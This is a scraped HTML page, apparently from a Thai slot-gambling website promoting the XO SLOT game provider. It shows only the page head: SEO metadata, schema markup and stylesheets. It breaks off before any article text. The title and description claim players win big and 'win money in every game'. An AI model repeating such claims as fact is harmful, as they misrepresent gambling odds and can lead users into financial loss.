

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamehit.vip/xo-slot-2/
body_size: 25802
content:
<!DOCTYPE html>
<html lang="th">
<head> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม - GAMEHIT</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="XO SLOT เป็นเว็บไซต์ที่ให้บริการ ค่ายเกมสล็อตออนไลน์ พร้อมลุ้นรับรางวัลจากการเล่นเกม ไม่ว่าคุณจะเป็นมือใหม่หรือผู้เชี่ยวชาญ" />
	<link rel="canonical" href="https://www.gamehit.fun/xo-slot-2/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม - GAMEHIT" />
	<meta property="og:description" content="XO SLOT เป็นเว็บไซต์ที่ให้บริการ ค่ายเกมสล็อตออนไลน์ พร้อมลุ้นรับรางวัลจากการเล่นเกม ไม่ว่าคุณจะเป็นมือใหม่หรือผู้เชี่ยวชาญ" />
	<meta property="og:url" content="https://www.gamehit.fun/xo-slot-2/" />
	<meta property="og:site_name" content="GAMEHIT" />
	<meta property="article:published_time" content="2023-11-19T12:20:06+00:00" />
	<meta property="article:modified_time" content="2023-11-19T12:40:16+00:00" />
	<meta property="og:image" content="https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamehit.fun/xo-slot-2/#article","isPartOf":{"@id":"https://www.gamehit.fun/xo-slot-2/"},"author":{"name":"admin","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม","datePublished":"2023-11-19T12:20:06+00:00","dateModified":"2023-11-19T12:40:16+00:00","mainEntityOfPage":{"@id":"https://www.gamehit.fun/xo-slot-2/"},"wordCount":33,"publisher":{"@id":"https://www.gamehit.fun/#organization"},"image":{"@id":"https://www.gamehit.fun/xo-slot-2/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg","keywords":["Slotxo","ฝากถอนไม่มีขั้นต่ำ","สมัครง่าย","สล็อตxo","สล็อตออนไลน์ถูกกฎหมาย","สล็อตเว็บตรง"],"articleSection":["ข่าวคาสิโน"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.gamehit.fun/xo-slot-2/","url":"https://www.gamehit.fun/xo-slot-2/","name":"XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม - GAMEHIT","isPartOf":{"@id":"https://www.gamehit.fun/#website"},"primaryImageOfPage":{"@id":"https://www.gamehit.fun/xo-slot-2/#primaryimage"},"image":{"@id":"https://www.gamehit.fun/xo-slot-2/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg","datePublished":"2023-11-19T12:20:06+00:00","dateModified":"2023-11-19T12:40:16+00:00","description":"XO SLOT เป็นเว็บไซต์ที่ให้บริการ ค่ายเกมสล็อตออนไลน์ พร้อมลุ้นรับรางวัลจากการเล่นเกม ไม่ว่าคุณจะเป็นมือใหม่หรือผู้เชี่ยวชาญ","breadcrumb":{"@id":"https://www.gamehit.fun/xo-slot-2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.gamehit.fun/xo-slot-2/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/xo-slot-2/#primaryimage","url":"https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg","width":768,"height":432,"caption":"XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม"},{"@type":"BreadcrumbList","@id":"https://www.gamehit.fun/xo-slot-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamehit.fun/"},{"@type":"ListItem","position":2,"name":"XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม"}]},{"@type":"WebSite","@id":"https://www.gamehit.fun/#website","url":"https://www.gamehit.fun/","name":"GAMEHIT","description":"เว็บรวมเกมฮิต 1 บาท ก็เบทได้","publisher":{"@id":"https://www.gamehit.fun/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamehit.fun/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.gamehit.fun/#organization","name":"GAMEHIT","url":"https://www.gamehit.fun/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/logo/image/","url":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","width":443,"height":273,"caption":"GAMEHIT"},"image":{"@id":"https://www.gamehit.fun/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gamehit.fun/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gamehit.fun' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMEHIT &raquo; ฟีด" href="https://www.gamehit.fun/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #212121;border: 1px solid #c1a713;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #e0af00;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #e0af00;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hitmag-style-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-flexslider-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/flexslider.css?ver=1740463309' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='msl-main-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.gamehit.fun/wp-content/uploads/master-slider/custom.css?ver=10.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8778-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-8778.css?ver=1740383042' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38668-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-38668.css?ver=1740385542' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.gamehit.fun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamehit.fun/wp-json/wp/v2/posts/38668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamehit.fun/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.gamehit.fun/?p=38668' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fxo-slot-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fxo-slot-2%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript" src="//www.gamehit.fun/?wordfence_syncAttackData=1769502476.0988" async></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #ffd00b;
			}

            .th-readmore {
                background: #ffd00b;
            }           

            a:hover {
                color: #ffd00b;
            } 

            .main-navigation a:hover {
                background-color: #ffd00b;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #ffd00b;
            }

            #main-nav-button:hover {
                background-color: #ffd00b;
            }

            .post-navigation .post-title:hover {
                color: #ffd00b;
            }

            .top-navigation a:hover {
                color: #ffd00b;
            }

            .top-navigation ul ul a:hover {
                background: #ffd00b;
            }

            #top-nav-button:hover {
                color: #ffd00b;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #ffd00b;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #ffd00b;
            }

            .nav-links .current {
                background: #ffd00b;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .footer-widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .widget-area a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .widget a:hover {
